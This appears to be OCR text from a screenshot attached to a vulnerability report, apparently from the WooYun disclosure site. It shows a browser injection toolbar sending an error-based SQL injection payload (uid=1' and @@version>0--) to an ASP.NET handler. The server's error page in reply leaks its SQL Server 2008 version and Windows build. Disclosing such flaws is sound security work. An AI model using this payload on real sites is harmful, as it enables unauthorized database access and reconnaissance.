 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
//SystemManage/AjaxHandle/ Google <Ctrl+
INT SQL XSS Encryption Encoding Other
Load URL //SystemManage/AjaxHandle/AjaxVertifyUserID.ashx?uid=1' and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
Post data
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition on Windows NT 6.0 <X86> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition on Windows NT 6.0 <X86> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org